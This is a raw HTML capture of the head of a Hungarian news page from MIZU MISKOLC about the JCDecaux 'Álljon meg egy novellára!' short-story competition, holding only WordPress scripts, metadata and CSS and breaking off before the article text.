

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mizumiskolc.hu/alljon_meg_egy_novellara_1/
body_size: 95554
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="hu"> <!--<![endif]--><head><link media="all" href="https://mizumiskolc.hu/wp-content/cache/autoptimize/css/autoptimize_b3e77cdfffaf2246eb8493e2d8af7fac.css" rel="stylesheet"><title>Álljon meg egy novellára! &#x2d; MIZU MISKOLC</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://mizumiskolc.hu/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script> <script type="text/javascript" data-pressidium-cc-no-block>window.pressidiumCCBlockedScripts = [{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?googletagmanager\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?google-analytics\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?connect\\.facebook\\.net","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?youtube\\.com","category":"targeting","is_regex":true}];
          window.pressidiumCCCookieName = 'pressidium_cookie_consent';</script> <style id="pressidium-cc-styles">.pressidium-cc-theme {
            --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
            }</style><style>:root,::before,::after{--mec-heading-font-family: 'Fira Sans';--mec-paragraph-font-family: 'Fira Sans';--mec-color-skin: #1e73be;--mec-color-skin-rgba-1: rgba(30,115,190,.25);--mec-color-skin-rgba-2: rgba(30,115,190,.5);--mec-color-skin-rgba-3: rgba(30,115,190,.75);--mec-color-skin-rgba-4: rgba(30,115,190,.11);--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-content-color: #333333;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style><meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" /><link rel="canonical" href="https://mizumiskolc.hu/alljon_meg_egy_novellara_1/" /><meta name="description" content="A F&ouml;ld sors&aacute;r&oacute;l &eacute;s a kl&iacute;mav&aacute;ltoz&aacute;sr&oacute;l is sz&oacute;lnak a JCDecaux &Aacute;lljon meg egy novell&aacute;ra! irodalmi p&aacute;ly&aacute;zat&aacute;nak nyertes t&ouml;rt&eacute;netei. Ezeket a legforgalmasabb busz&#8230;" /><meta property="og:type" content="article" /><meta property="og:locale" content="hu_HU" /><meta property="og:site_name" content="MIZU MISKOLC" /><meta property="og:title" content="Álljon meg egy novellára!" /><meta property="og:description" content="A F&ouml;ld sors&aacute;r&oacute;l &eacute;s a kl&iacute;mav&aacute;ltoz&aacute;sr&oacute;l is sz&oacute;lnak a JCDecaux &Aacute;lljon meg egy novell&aacute;ra! irodalmi p&aacute;ly&aacute;zat&aacute;nak nyertes t&ouml;rt&eacute;netei. Ezeket a legforgalmasabb busz&#x2d; &eacute;s villamosmeg&aacute;ll&oacute;k plak&aacute;tfel&uuml;letein&#8230;" /><meta property="og:url" content="https://mizumiskolc.hu/alljon_meg_egy_novellara_1/" /><meta property="og:image" content="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="852" /><meta property="article:published_time" content="2023-08-16T10:30:04+00:00" /><meta property="article:modified_time" content="2023-08-16T13:42:42+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Álljon meg egy novellára!" /><meta name="twitter:description" content="A F&ouml;ld sors&aacute;r&oacute;l &eacute;s a kl&iacute;mav&aacute;ltoz&aacute;sr&oacute;l is sz&oacute;lnak a JCDecaux &Aacute;lljon meg egy novell&aacute;ra! irodalmi p&aacute;ly&aacute;zat&aacute;nak nyertes t&ouml;rt&eacute;netei. Ezeket a legforgalmasabb busz&#x2d; &eacute;s villamosmeg&aacute;ll&oacute;k plak&aacute;tfel&uuml;letein&#8230;" /><meta name="twitter:image" content="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1.jpg" /><meta name="google-site-verification" content="fpOV_H3uku5UzPszm_YUEUzBQ_akIM4EdHaZT36TEjY" /> <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mizumiskolc.hu/#/schema/WebSite","url":"https://mizumiskolc.hu/","name":"MIZU MISKOLC","description":"Hírek és Magazin Miskolcról és a régióból","inLanguage":"hu","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mizumiskolc.hu/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://mizumiskolc.hu/#/schema/Organization","name":"MIZU MISKOLC","url":"https://mizumiskolc.hu/","logo":{"@type":"ImageObject","url":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","contentUrl":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","width":512,"height":512,"contentSize":"23568"}}},{"@type":"WebPage","@id":"https://mizumiskolc.hu/alljon_meg_egy_novellara_1/","url":"https://mizumiskolc.hu/alljon_meg_egy_novellara_1/","name":"Álljon meg egy novellára! &#x2d; MIZU MISKOLC","description":"A F&ouml;ld sors&aacute;r&oacute;l &eacute;s a kl&iacute;mav&aacute;ltoz&aacute;sr&oacute;l is sz&oacute;lnak a JCDecaux &Aacute;lljon meg egy novell&aacute;ra! irodalmi p&aacute;ly&aacute;zat&aacute;nak nyertes t&ouml;rt&eacute;netei. Ezeket a legforgalmasabb busz&#8230;","inLanguage":"hu","isPartOf":{"@id":"https://mizumiskolc.hu/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://mizumiskolc.hu/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://mizumiskolc.hu/","name":"MIZU MISKOLC"},{"@type":"ListItem","position":2,"item":"https://mizumiskolc.hu/kategoria/hirek/","name":"HÍREK"},{"@type":"ListItem","position":3,"item":"https://mizumiskolc.hu/kategoria/hirek/hazank/","name":"HAZÁNK"},{"@type":"ListItem","position":4,"item":"https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/","name":"Hazánk &#x2d; Kultúra"},{"@type":"ListItem","position":5,"name":"Álljon meg egy novellára!"}]},"potentialAction":{"@type":"ReadAction","target":"https://mizumiskolc.hu/alljon_meg_egy_novellara_1/"},"datePublished":"2023-08-16T10:30:04+00:00","dateModified":"2023-08-16T13:42:42+00:00","author":{"@type":"Person","@id":"https://mizumiskolc.hu/#/schema/Person/44a0569f725873997f9f3302cb17ac52","name":"admin"}}]}</script> <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hírcsatorna" href="https://mizumiskolc.hu/feed/" /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hozzászólás hírcsatorna" href="https://mizumiskolc.hu/comments/feed/" /> <!--noptimize--><script id="dbgads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
				<script>
			document.addEventListener( 'aagam_empty_slot', function ( ev ) {
				const div = document.getElementById( ev.detail );
				if ( ! div ) {
					return;
				}
				const prefix = 'dbgads-', wrapper = div.closest( '[id^="' + prefix + '"]' );
				if ( ! wrapper ) {
					return;
				}
				if ( wrapper.classList.contains( prefix + 'sticky' ) || wrapper.classList.contains( prefix + 'layer' ) ) {
					return;
				}
				wrapper.style.display = 'none';
			} );
		</script>
		<!--/noptimize--><link rel='stylesheet' id='ae_bootstrap-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) 